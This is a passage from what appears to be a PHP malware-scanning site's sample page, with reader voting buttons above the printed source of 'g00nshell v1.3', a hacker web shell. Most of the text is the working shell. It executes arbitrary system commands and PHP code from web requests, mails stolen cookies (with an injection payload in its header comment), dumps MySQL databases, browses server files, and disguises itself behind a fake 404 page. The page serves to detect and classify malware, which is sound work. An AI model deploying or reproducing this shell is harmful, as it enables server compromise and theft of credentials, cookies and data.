							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
/*
######################################################################
#                       [g00n]FiSh presents:                         #
#                       g00nshell v1.3 final                         #
############################DOCUMENTATION#############################
#To execute commands, simply include ?cmd=___ in the url.            #
#Ex: http://site.com/shl.php?cmd=whoami                              #
#                                                                    #
#To steal cookies, use ?cookie=___ in the url.                       #
#Ex: &lt;script&gt;document.location.href=                                 #
#&#x27;http://site.com/shl.php?cookie=&#x27;+document.cookies&lt;/script&gt;         #
##########################VERIFICATION LEVELS#########################
#0: No protection; anyone can access                                 #
#1: User-Agent required                                              #
#2: Require IP                                                       #
#3: Basic Authentication                                             #
##############################KNOWN BUGS##############################
#Windows directory handling                                          #
#                                                                    #
#The SQL tool is NOT complete. There is currently no editing function#
#available. Some time in the future this may be fixed, but for now   #
#don&#x27;t complain to me about it                                       #
################################SHOUTS################################
#pr0be - Beta testing  &amp; CSS                                         #
#TrinTiTTY - Beta testing                                            #
#clorox - Beta testing                                               #
#Everyone else at g00ns.net                                          #
########################NOTE TO ADMINISTRATORS########################
#If this script has been found on your server without your approval, #
#it would probably be wise to delete it and check your logs.         #
######################################################################
*/

// Configuration
$auth = 0;
$uakey = &quot;b5c3d0b28619de70bf5588505f4061f2&quot;; // MD5 encoded user-agent
$IP = array(&quot;127.0.0.2&quot;,&quot;127.0.0.1&quot;); // IP Addresses allowed to access shell
$email = &quot;&quot;; // E-mail address where cookies will be sent
$user  = &quot;af1035a85447f5aa9d21570d884b723a&quot;; // MD5 encoded User
$pass = &quot;47e331d2b8d07465515c50cb0fad1e5a&quot;; // MD5 encoded Password

// Global Variables
$version = &quot;1.3 final&quot;;
$self = $_SERVER[&#x27;PHP_SELF&#x27;];
$soft = $_SERVER[&quot;SERVER_SOFTWARE&quot;];
$servinf = split(&quot;[:]&quot;, getenv(&#x27;HTTP_HOST&#x27;));
$servip = $servinf[0];
$servport = $servinf[1];
$uname = php_uname();
$curuser = @exec(&#x27;whoami&#x27;);
$cmd = $_GET[&#x27;cmd&#x27;];
$act = $_GET[&#x27;act&#x27;];
$cmd = $_GET[&#x27;cmd&#x27;];
$cookie = $_GET[&#x27;cookie&#x27;];
$f = $_GET[&#x27;f&#x27;];
$curdir = cleandir(getcwd());
if(!$dir){$dir = $_GET[&#x27;dir&#x27;];}
elseif($dir &amp;&amp; $_SESSION[&#x27;dir&#x27;]){$dir = $_SESSION[&#x27;dir&#x27;];}
elseif($dir &amp;&amp; $_SESSION[&#x27;dir&#x27;]){$dir = $curdir;}
if($dir &amp;&amp; $dir != &quot;nullz&quot;){$dir = cleandir($dir);}
$contents = $_POST[&#x27;contents&#x27;];
$gf = $_POST[&#x27;gf&#x27;];
$img = $_GET[&#x27;img&#x27;];
session_start();
@set_time_limit(5);
switch($auth){ // Authentication switcher
  case 0: break;
  case 1: if(md5($_SERVER[&#x27;HTTP_USER_AGENT&#x27;]) != $uakey){hide();} break;
  case 2: if(!in_array($_SERVER[&#x27;REMOTE_ADDR&#x27;],$IP)){hide();} break;
  case 3: if(!$_SERVER[&quot;PHP_AUTH_USER&quot;]){userauth();} break;
}
    
function userauth(){ // Basic authentication function
  global $user, $pass;
  header(&quot;WWW-Authenticate: Basic realm=&#x27;Secure Area&#x27;&quot;);
  if(md5($_SERVER[&quot;PHP_AUTH_USER&quot;]) != $user || md5($_SERVER[&quot;PHP_AUTH_PW&quot;] != $pass)){
    hide();
    die();
  }
}

if(!$act &amp;&amp; !$cmd &amp;&amp; !$cookie &amp;&amp; !$f &amp;&amp; !$dir &amp;&amp; !$gf &amp;&amp; !$img){main();}
elseif(!$act &amp;&amp; $cmd){
  style();
  echo(&quot;&lt;b&gt;Results:&lt;/b&gt;\n&lt;br&gt;&lt;textarea rows=20 cols=100&gt;&quot;);
  $cmd = exec($cmd, $result);
  foreach($result as $line){echo($line . &quot;\n&quot;);}
  echo(&quot;&lt;/textarea&gt;&quot;);
}
elseif($cookie){@mail(&quot;$email&quot;, &quot;Cookie Data&quot;, &quot;$cookie&quot;, &quot;From: $email&quot;); hide();} // Cookie stealer function
elseif($act == &quot;view&quot; &amp;&amp; $f &amp;&amp; $dir){view($f, $dir);}
elseif($img){img($img);}
elseif($gf){grab($gf);}
elseif($dir){files($dir);}
else{
  switch($act){
    case &quot;phpinfo&quot;: phpinfo();break;
    case &quot;sql&quot;: sql();break;
    case &quot;files&quot;: files($dir);break;
    case &quot;email&quot;: email();break;
    case &quot;cmd&quot;: cmd();break;
    case &quot;upload&quot;: upload();break;
    case &quot;tools&quot;: tools();break;
    case &quot;sqllogin&quot;: sqllogin();break;
    case &quot;sql&quot;: sql();break;
    case &quot;lookup&quot;: lookup();break;
    case &quot;kill&quot;: kill();break;
    case &quot;phpexec&quot;: execphp();break;
    default: main();break;
  }
}

function cleandir($d){ // Function to clean up the $dir and $curdir variables
  $d = realpath($d);
  $d = str_replace(&quot;\\\\&quot;, &quot;//&quot;, $d);
  $d = str_replace(&quot;////&quot;, &quot;//&quot;, $d);
  $d = str_replace(&quot;\\&quot;, &quot;/&quot;, $d);
  return($d);
}



function hide(){ // Hiding function
  global $self, $soft, $servip, $servport;
die(&quot;&lt;!DOCTYPE HTML PUBLIC &#x27;-//IETF//DTD HTML 2.0//EN&#x27;&gt;
&lt;HTML&gt;&lt;HEAD&gt;
&lt;TITLE&gt;404 Not Found&lt;/TITLE&gt;
&lt;/HEAD&gt;&lt;BODY&gt;
&lt;H1&gt;Not Found&lt;/H1&gt;
The requested URL $self was not found on this server.&lt;P&gt;
&lt;P&gt;Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.
&lt;HR&gt;
&lt;ADDRESS&gt;$soft Server at $servip Port $servport&lt;/ADDRESS&gt;
&lt;/BODY&gt;&lt;/HTML&gt;&quot;);
}

function style(){ // Style / header function
  global $servip,$version;
  echo(&quot;&lt;html&gt;\n
  &lt;head&gt;\n
  &lt;title&gt;g00nshell v&quot; . $version . &quot; - &quot; . $servip . &quot;&lt;/title&gt;\n
  &lt;style&gt;\n
  body { background-color:#000000; color:white; font-family:Verdana; font-size:11px; }\n
  h1 { color:white; font-family:Verdana; font-size:11px; }\n
  h3 { color:white; font-family:Verdana; font-size:11px; }\n
  input,textarea,select { color:#FFFFFF; background-color:#2F2F2F; border:1px solid #4F4F4F; font-family:Verdana; font-size:11px; }\n
  textarea { font-family:Courier; font-size:11px; }\n
  a { color:#6F6F6F; text-decoration:none; font-family:Verdana; font-size:11px; }\n
  a:hover { color:#7F7F7F; }\n
  td,th { font-size:12px; vertical-align:middle; }\n
  th { font-size:13px; }\n
  table { empty-cells:show;}\n
  .inf { color:#7F7F7F; }\n
  &lt;/style&gt;\n
  &lt;/head&gt;\n&quot;);
}

function main(){ // Main/menu function
  global $self, $servip, $servport, $uname, $soft, $banner, $curuser, $version;
  style();
  $act = array(&#x27;cmd&#x27;=&gt;&#x27;Command Execute&#x27;,&#x27;files&#x27;=&gt;&#x27;File View&#x27;,&#x27;phpinfo&#x27;=&gt;&#x27;PHP info&#x27;, &#x27;phpexec&#x27;=&gt;&#x27;PHP Execute&#x27;,
  &#x27;tools&#x27;=&gt;&#x27;Tools&#x27;,&#x27;sqllogin&#x27;=&gt;&#x27;SQL&#x27;,&#x27;email&#x27;=&gt;&#x27;Email&#x27;,&#x27;upload&#x27;=&gt;&#x27;Get Files&#x27;,&#x27;lookup&#x27;=&gt;&#x27;List Domains&#x27;,&#x27;bshell&#x27;=&gt;&#x27;Bindshell&#x27;,&#x27;kill&#x27;=&gt;&#x27;Kill Shell&#x27;);
  $capt = array_flip($act);
  echo(&quot;&lt;form method=&#x27;GET&#x27; name=&#x27;shell&#x27;&gt;&quot;);
  echo(&quot;&lt;b&gt;Host:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . $servip . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;b&gt;Server software:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . $soft . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;b&gt;Uname:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . $uname . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;b&gt;Shell Directory:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . getcwd() . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;div style=&#x27;display:none&#x27; id=&#x27;info&#x27;&gt;&quot;);
  echo(&quot;&lt;b&gt;Current User:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . $curuser . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;b&gt;ID:&lt;/b&gt; &lt;span class=&#x27;inf&#x27;&gt;&quot; . @exec(&#x27;id&#x27;) . &quot;&lt;/span&gt;&lt;br&gt;&quot;);
  if(@ini_get(&#x27;safe_mode&#x27;) != &quot;&quot;){echo(&quot;&lt;b&gt;Safemode:&lt;/b&gt; &lt;font color=&#x27;red&#x27;&gt;ON&lt;/font&gt;&quot;);}
  else{echo(&quot;&lt;b&gt;Safemode:&lt;/b&gt; &lt;font color=&#x27;green&#x27;&gt;OFF&lt;/font&gt;&quot;);}
  echo(&quot;\n&lt;br&gt;\n&quot;);
  if(@ini_get(&#x27;open_basedir&#x27;) != &quot;&quot;){echo(&quot;&lt;b&gt;Open Base Dir:&lt;/b&gt; &lt;font color=&#x27;red&#x27;&gt;ON&lt;/font&gt; [ &lt;span class=&#x27;inf&#x27;&gt;&quot; . ini_get(&#x27;open_basedir&#x27;) . &quot;&lt;/span&gt; ]&quot;);}
  else{echo(&quot;&lt;b&gt;Open Base Dir:&lt;/b&gt; &lt;font color=&#x27;green&#x27;&gt;OFF&lt;/font&gt;&quot;);}
  echo(&quot;\n&lt;br&gt;\n&quot;);
  if(@ini_get(&#x27;disable_functions&#x27;) != &quot;&quot;){echo(&quot;&lt;b&gt;Disabled functions:&lt;/b&gt; &quot; . @ini_get(&#x27;disable_functions&#x27;));}
  else{echo(&quot;&lt;b&gt;Disabled functions:&lt;/b&gt; None&quot;);}
  echo(&quot;\n&lt;br&gt;\n&quot;);
  if(@function_exists(mysql_connect)){echo(&quot;&lt;b&gt;MySQL:&lt;/b&gt; &lt;font color=&#x27;green&#x27;&gt;ON&lt;/font&gt;&quot;);}
  else{echo(&quot;&lt;b&gt;MySQL:&lt;/b&gt; &lt;font color=&#x27;red&#x27;&gt;OFF&lt;/font&gt;&quot;);}
  echo(&quot;&lt;/div&gt;&quot;);
  echo(&quot;[ &lt;a href=&#x27;#hax&#x27; onClick=\&quot;document.getElementById(&#x27;info&#x27;).style.display = &#x27;block&#x27;;\&quot;&gt;More&lt;/a&gt; ] &quot;);
  echo(&quot;[ &lt;a href=&#x27;#hax&#x27; onClick=\&quot;document.getElementById(&#x27;info&#x27;).style.display = &#x27;none&#x27;;\&quot;&gt;Less&lt;/a&gt; ]&quot;);
  echo(&quot;&lt;center&gt;&quot;);
  echo(&quot;&lt;h3 align=&#x27;center&#x27;&gt;Links&lt;/h3&gt;&quot;);
  if($_SERVER[&#x27;QUERY_STRING&#x27;]){foreach($act as $link){echo(&quot;[ &lt;a href=&#x27;?&quot; . $_SERVER[&#x27;QUERY_STRING&#x27;] . &quot;&amp;act=&quot; . $capt[$link] . &quot;&#x27; target=&#x27;frm&#x27;&gt;&quot; . $link . &quot;&lt;/a&gt; ] &quot;);}}
  else{foreach($act as $link){echo(&quot;[ &lt;a href=&#x27;?act=&quot; . $capt[$link] . &quot;&#x27; target=&#x27;frm&#x27;&gt;&quot; . $link . &quot;&lt;/a&gt; ] &quot;);}}
  echo(&quot;&lt;/center&gt;&quot;);
  echo(&quot;&lt;hr&gt;&quot;);
  echo(&quot;&lt;br&gt;&lt;iframe name=&#x27;frm&#x27; style=&#x27;width:100%; height:65%; border:0;&#x27; src=&#x27;?act=files&#x27;&gt;&lt;/iframe&gt;&quot;);
  echo(&quot;&lt;pre style=&#x27;text-align:center&#x27;&gt;:: g00nshell &lt;font color=&#x27;red&#x27;&gt;v&quot; . $version . &quot;&lt;/font&gt; ::&lt;/pre&gt;&quot;);
  die();
}

function cmd(){ // Command execution function
  style();
  echo(&quot;&lt;form name=&#x27;CMD&#x27; method=&#x27;POST&#x27;&gt;&quot;);
  echo(&quot;&lt;b&gt;Command:&lt;/b&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;input name=&#x27;cmd&#x27; type=&#x27;text&#x27; size=&#x27;50&#x27;&gt;*&quot;);
  echo(&quot;&lt;select name=&#x27;precmd&#x27;&gt;&quot;);
  $precmd = array(&#x27;&#x27;=&gt;&#x27;&#x27;,&#x27;Read /etc/passwd&#x27;=&gt;&#x27;cat /etc/passwd&#x27;,&#x27;Open ports&#x27;=&gt;&#x27;netstat -an&#x27;,
                  &#x27;Running Processes&#x27;=&gt;&#x27;ps -aux&#x27;, &#x27;Uname&#x27;=&gt;&#x27;uname -a&#x27;, &#x27;Get UID&#x27;=&gt;&#x27;id&#x27;,
                  &#x27;Create Junkfile (/tmp/z)&#x27;=&gt;&#x27;dd if=/dev/zero of=/tmp/z bs=1M count=1024&#x27;,
                  &#x27;Find passwd files&#x27;=&gt;&#x27;find / -type f -name passwd&#x27;);
  $capt = array_flip($precmd);
  foreach($precmd as $c){echo(&quot;&lt;option value=&#x27;&quot; . $c . &quot;&#x27;&gt;&quot; . $capt[$c] . &quot;\n&quot;);}
  echo(&quot;&lt;/select&gt;&lt;br&gt;\n&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Execute&#x27;&gt;\n&quot;);
  echo(&quot;&lt;/form&gt;\n&quot;);
  if($_POST[&#x27;cmd&#x27;] != &quot;&quot;){$x = $_POST[&#x27;cmd&#x27;];}
  elseif($_POST[&#x27;precmd&#x27;] != &quot;&quot;){$x = $_POST[&#x27;precmd&#x27;];}
  else{die();}
  echo(&quot;Results: &lt;br&gt;&lt;textarea rows=20 cols=100&gt;&quot;);
  $cmd = @exec($x, $result);
  foreach($result as $line){echo($line . &quot;\n&quot;);}
  echo(&quot;&lt;/textarea&gt;&quot;);
}

function execphp(){ // PHP code execution function
  style();
  echo(&quot;&lt;h4&gt;Execute PHP Code&lt;/h4&gt;&quot;);
  echo(&quot;&lt;form method=&#x27;POST&#x27;&gt;&quot;);
  echo(&quot;&lt;textarea name=&#x27;phpexec&#x27; rows=5 cols=100&gt;&quot;);
  if(!$_POST[&#x27;phpexec&#x27;]){echo(&quot;/*Don&#x27;t include &lt;? ?&gt; tags*/\n&quot;);}
  echo(htmlentities($_POST[&#x27;phpexec&#x27;]) . &quot;&lt;/textarea&gt;\n&lt;br&gt;\n&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Execute&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
  if($_POST[&#x27;phpexec&#x27;]){
    echo(&quot;&lt;textarea rows=10 cols=100&gt;&quot;);
    eval(stripslashes($_POST[&#x27;phpexec&#x27;]));
    echo(&quot;&lt;/textarea&gt;&quot;);
  }
}

function sqllogin(){ // MySQL login function
  session_start();
  if($_SESSION[&#x27;isloggedin&#x27;] == &quot;true&quot;){
    header(&quot;Location: ?act=sql&quot;);
  }
  style();
  echo(&quot;&lt;form method=&#x27;post&#x27; action=&#x27;?act=sql&#x27;&gt;&quot;);
  echo(&quot;User:&lt;br&gt;&lt;input type=&#x27;text&#x27; name=&#x27;un&#x27; size=&#x27;30&#x27;&gt;&lt;br&gt;\n&quot;);
  echo(&quot;Password:&lt;br&gt;&lt;input type=&#x27;text&#x27; name=&#x27;pw&#x27; size=&#x27;30&#x27;&gt;&lt;br&gt;\n&quot;);
  echo(&quot;Host:&lt;br&gt;&lt;input type=&#x27;text&#x27; name=&#x27;host&#x27; size=&#x27;30&#x27; value=&#x27;localhost&#x27;&gt;&lt;br&gt;\n&quot;);
  echo(&quot;Port:&lt;br&gt;&lt;input type=&#x27;text&#x27; name=&#x27;port&#x27; size=&#x27;30&#x27; value=&#x27;3306&#x27;&gt;&lt;br&gt;\n&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Login&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
  die();
}

function sql(){ // General SQL Function
  session_start();
  if(!$_GET[&#x27;sqlf&#x27;]){style();}
  if($_POST[&#x27;un&#x27;] &amp;&amp; $_POST[&#x27;pw&#x27;]){;
    $_SESSION[&#x27;sql_user&#x27;] = $_POST[&#x27;un&#x27;];
    $_SESSION[&#x27;sql_password&#x27;] = $_POST[&#x27;pw&#x27;];
  }
  if($_POST[&#x27;host&#x27;]){$_SESSION[&#x27;sql_host&#x27;] = $_POST[&#x27;host&#x27;];}
  else{$_SESSION[&#x27;sql_host&#x27;] = &#x27;localhost&#x27;;}
  if($_POST[&#x27;port&#x27;]){$_SESSION[&#x27;sql_port&#x27;] = $_POST[&#x27;port&#x27;];}
  else{$_SESSION[&#x27;sql_port&#x27;] = &#x27;3306&#x27;;}

  if($_SESSION[&#x27;sql_user&#x27;] &amp;&amp; $_SESSION[&#x27;sql_password&#x27;]){
    if(!($sqlcon = @mysql_connect($_SESSION[&#x27;sql_host&#x27;] . &#x27;:&#x27; . $_SESSION[&#x27;sql_port&#x27;], $_SESSION[&#x27;sql_user&#x27;], $_SESSION[&#x27;sql_password&#x27;]))){
      unset($_SESSION[&#x27;sql_user&#x27;], $_SESSION[&#x27;sql_password&#x27;], $_SESSION[&#x27;sql_host&#x27;], $_SESSION[&#x27;sql_port&#x27;]);
      echo(&quot;Invalid credentials&lt;br&gt;\n&quot;);
      die(sqllogin());
    }
    else{
      $_SESSION[&#x27;isloggedin&#x27;] = &quot;true&quot;;
    }
  }
  else{
    die(sqllogin());
  }

  if ($_GET[&#x27;db&#x27;]){
    mysql_select_db($_GET[&#x27;db&#x27;], $sqlcon);
    if($_GET[&#x27;sqlquery&#x27;]){
      $dat = mysql_query($_GET[&#x27;sqlquery&#x27;], $sqlcon) or die(mysql_error());
      $num = mysql_num_rows($dat);
      for($i=0;$i&lt;$num;$i++){
        echo(mysql_result($dat, $i) . &quot;&lt;br&gt;\n&quot;);
      }
    }
    else if($_GET[&#x27;table&#x27;] &amp;&amp; !$_GET[&#x27;sqlf&#x27;]){
      echo(&quot;&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $_GET[&#x27;table&#x27;] . &quot;&amp;sqlf=ins&#x27;&gt;Insert Row&lt;/a&gt;&lt;br&gt;&lt;br&gt;\n&quot;);
      echo(&quot;&lt;table border=&#x27;1&#x27;&gt;&quot;);
      $query = &quot;SHOW COLUMNS FROM &quot; . $_GET[&#x27;table&#x27;];
      $result = mysql_query($query, $sqlcon) or die(mysql_error());
      $i = 0;
      $fields = array();
      while($row = mysql_fetch_assoc($result)){
        array_push($fields, $row[&#x27;Field&#x27;]);
        echo(&quot;&lt;th&gt;&quot; . $fields[$i]);
        $i++;
      }
      $result = mysql_query(&quot;SELECT * FROM &quot; . $_GET[&#x27;table&#x27;], $sqlcon) or die(mysql_error());
      $num_rows = mysql_num_rows($result) or die(mysql_error());
      $y=0;
      for($x=1;$x&lt;=$num_rows+1;$x++){
        if(!$_GET[&#x27;p&#x27;]){
          $_GET[&#x27;p&#x27;] = 1;
        }
        if($_GET[&#x27;p&#x27;]){
          if($y &gt; (30*($_GET[&#x27;p&#x27;]-1)) &amp;&amp; $y &lt;= 30*($_GET[&#x27;p&#x27;])){
            echo(&quot;&lt;tr&gt;&quot;);
            for($i=0;$i&lt;count($fields);$i++){
              $query = &quot;SELECT &quot; . $fields[$i] . &quot; FROM &quot; . $_GET[&#x27;table&#x27;] . &quot; WHERE &quot; . $fields[0] . &quot; = &#x27;&quot; . $x . &quot;&#x27;&quot;;
              $dat = mysql_query($query, $sqlcon) or die(mysql_error());
              while($row = mysql_fetch_row($dat)){
                echo(&quot;&lt;td&gt;&quot; . $row[0] . &quot;&lt;/td&gt;&quot;);
              }
            }
            echo(&quot;&lt;/tr&gt;\n&quot;);
          }
        }
        $y++;
      }
      echo(&quot;&lt;/table&gt;\n&quot;);
      for($z=1;$z&lt;=ceil($num_rows / 30);$z++){
        echo(&quot;&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $_GET[&#x27;table&#x27;] . &quot;&amp;p=&quot; . $z . &quot;&#x27;&gt;&quot; . $z . &quot;&lt;/a&gt; | &quot;);
      }
    }
    elseif($_GET[&#x27;table&#x27;] &amp;&amp; $_GET[&#x27;sqlf&#x27;]){
      switch($_GET[&#x27;sqlf&#x27;]){
        case &quot;dl&quot;: sqldownload();break;
        case &quot;ins&quot;: sqlinsert();break;
        default: $_GET[&#x27;sqlf&#x27;] = &quot;&quot;;
      }
    }
    else{
      echo(&quot;&lt;table&gt;&quot;);
      $query = &quot;SHOW TABLES FROM &quot; . $_GET[&#x27;db&#x27;];
      $dat = mysql_query($query, $sqlcon) or die(mysql_error());
      while ($row = mysql_fetch_row($dat)){
        echo(&quot;&lt;tr&gt;&lt;td&gt;&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $row[0] .&quot;&#x27;&gt;&quot; . $row[0] . &quot;&lt;/a&gt;&lt;/td&gt;&lt;td&gt;[&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $row[0] .&quot;&amp;sqlf=dl&#x27;&gt;Download&lt;/a&gt;]&lt;/td&gt;&lt;/tr&gt;\n&quot;);
      }
      echo(&quot;&lt;/table&gt;&quot;);
    }
  }
  else{
    $dbs=mysql_list_dbs($sqlcon);
    while($row = mysql_fetch_object($dbs)) {
      echo(&quot;&lt;a href=&#x27;?act=sql&amp;db=&quot; . $row-&gt;Database . &quot;&#x27;&gt;&quot; . $row-&gt;Database . &quot;&lt;/a&gt;&lt;br&gt;\n&quot;);
    }
  }
  mysql_close($sqlcon);
}

function sqldownload(){ // Download sql file function
  @ob_flush;
  $sqlcon = @mysql_connect($_SESSION[&#x27;sql_host&#x27;] . &#x27;:&#x27; . $_SESSION[&#x27;sql_port&#x27;], $_SESSION[&#x27;sql_user&#x27;], $_SESSION[&#x27;sql_password&#x27;]);
  mysql_select_db($_GET[&#x27;db&#x27;], $sqlcon);
  $query = &quot;SHOW COLUMNS FROM &quot; . $_GET[&#x27;table&#x27;];
  $result = mysql_query($query, $sqlcon) or die(mysql_error());
  $fields = array();
  while($row = mysql_fetch_assoc($result)){
    array_push($fields, $row[&#x27;Field&#x27;]);
    $i++;
  }
  $result = mysql_query(&quot;SELECT * FROM &quot; . $_GET[&#x27;table&#x27;], $sqlcon) or die(mysql_error());
  $num_rows = mysql_num_rows($result) or die(mysql_error());
  for($x=1;$x&lt;$num_rows;$x++){
    $out .= &quot;(&quot;;
    for($i=0;$i&lt;count($fields);$i++){
      $out .= &quot;&#x27;&quot;;
      $query = &quot;SELECT &quot; . $fields[$i] . &quot; FROM &quot; . $_GET[&#x27;table&#x27;] . &quot; WHERE &quot; . $fields[0] . &quot; = &#x27;&quot; . $x . &quot;&#x27;&quot;;
      $dat = mysql_query($query, $sqlcon) or die(mysql_error());
      while($row = mysql_fetch_row($dat)){
        if($row[0] == &quot;&quot;){
          $row[0] = &quot;NULL&quot;;
        }
        if($i != count($fields)-1){
          $out .= str_replace(&quot;\r\n&quot;, &quot;\\r\\n&quot;, $row[0]) . &quot;&#x27;, &quot;;
        }
        else{
          $out .= $row[0]. &quot;&#x27;&quot;;
        }
      }
    }
    $out .= &quot;);\n&quot;;
  }
  $filename = $_GET[&#x27;table&#x27;] . &quot;-&quot; . time() . &#x27;.sql&#x27;;
  header(&quot;Content-type: application/octet-stream&quot;);
  header(&quot;Content-length: &quot; . strlen($out));
  header(&quot;Content-disposition: attachment; filename=&quot; . $filename . &quot;;&quot;);
  echo($out);
  die();
}

function sqlinsert(){
  style();
  $sqlcon = @mysql_connect($_SESSION[&#x27;sql_host&#x27;] . &#x27;:&#x27; . $_SESSION[&#x27;sql_port&#x27;], $_SESSION[&#x27;sql_user&#x27;], $_SESSION[&#x27;sql_password&#x27;]);
  mysql_select_db($_GET[&#x27;db&#x27;], $sqlcon);
  if($_POST[&#x27;ins&#x27;]){
    unset($_POST[&#x27;ins&#x27;]);
    $fields = array_flip($_POST);
    $f = implode(&quot;,&quot;, $fields);
    $v = implode(&quot;,&quot;, $_POST);
    $query = &quot;INSERT INTO &quot; . $_GET[&#x27;table&#x27;] . &quot; (&quot; . $f . &quot;) VALUES (&quot; . $v . &quot;)&quot;;
    mysql_query($query, $sqlcon) or die(mysql_error());
    die(&quot;Row inserted.&lt;br&gt;\n&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $_GET[&#x27;table&#x27;] . &quot;&#x27;&gt;Go back&lt;/a&gt;&quot;);
  }
  $query = &quot;SHOW COLUMNS FROM &quot; . $_GET[&#x27;table&#x27;];
  $result = mysql_query($query, $sqlcon) or die(mysql_error());
  $i = 0;
  $fields = array();
  echo(&quot;&lt;form method=&#x27;POST&#x27;&gt;&quot;);
  echo(&quot;&lt;table&gt;&quot;);
  while($row = mysql_fetch_assoc($result)){
    array_push($fields, $row[&#x27;Field&#x27;]);
    echo(&quot;&lt;tr&gt;&lt;td&gt;&lt;b&gt;&quot; . $fields[$i] . &quot;&lt;/b&gt;&lt;td&gt;&lt;input type=&#x27;text&#x27; name=&#x27;&quot; . $fields[$i] . &quot;&#x27;&gt;&lt;br&gt;\n&quot;);
    $i++;
  }
  echo(&quot;&lt;/table&gt;&quot;);
  echo(&quot;&lt;br&gt;\n&lt;input type=&#x27;submit&#x27; value=&#x27;Insert&#x27; name=&#x27;ins&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
}

function nicesize($size){
  if(!$size){return false;}
  if ($size &gt;= 1073741824){return(round($size / 1073741824) . &quot; GB&quot;);}
  elseif ($size &gt;= 1048576){return(round($size / 1048576) . &quot; MB&quot;);}
  elseif ($size &gt;= 1024){return(round($size / 1024) . &quot; KB&quot;);}
  else{return($size . &quot; B&quot;);}
}

function files($dir){ // File manipulator function
  style();
  global $self, $curdir;
  if($dir==&quot;&quot;){$dir = $curdir;}
  $dirx = explode(&quot;/&quot;, $dir);
  $files = array();
  $folders = array();
  echo(&quot;&lt;form method=&#x27;GET&#x27;&gt;&quot;);
  echo(&quot;&lt;input type=&#x27;text&#x27; name=&#x27;dir&#x27; value=&#x27;&quot; . $dir . &quot;&#x27; size=&#x27;40&#x27;&gt;&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Go&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
  echo(&quot;&lt;h4&gt;File list for &quot;);
  for($i=0;$i&lt;count($dirx);$i++){
    $totalpath .= $dirx[$i] . &quot;/&quot;;
    echo(&quot;&lt;a href=&#x27;?dir=&quot; . $totalpath . &quot;&#x27;&gt;$dirx[$i]&lt;/a&gt;&quot; . &quot;/&quot;);
  }
  echo(&quot;&lt;/h4&gt;&quot;);
  echo(&quot;&lt;table&gt;&quot;);
  echo(&quot;&lt;th&gt;File Name&lt;th&gt;File Size&lt;/th&gt;&quot;);
  if ($handle = opendir($dir)) {
    while (false != ($link = readdir($handle))) {
      if (is_dir($dir . &#x27;/&#x27; . $link)){
        $file = array();
        if(is_writable($dir . &#x27;/&#x27; . $link)){$file[&#x27;perm&#x27;]=&#x27;write&#x27;;}
        elseif(is_readable($dir . &#x27;/&#x27; . $link)){$file[&#x27;perm&#x27;]=&#x27;read&#x27;;}
        else{$file[&#x27;perm&#x27;]=&#x27;none&#x27;;}
        switch($file[&#x27;perm&#x27;]){
          case &quot;write&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?dir=$dir/$link&#x27;&gt;&lt;font color=&#x27;green&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          case &quot;read&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?dir=$dir/$link&#x27;&gt;&lt;font color=&#x27;yellow&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          case &quot;none&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?dir=$dir/$link&#x27;&gt;&lt;font color=&#x27;red&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
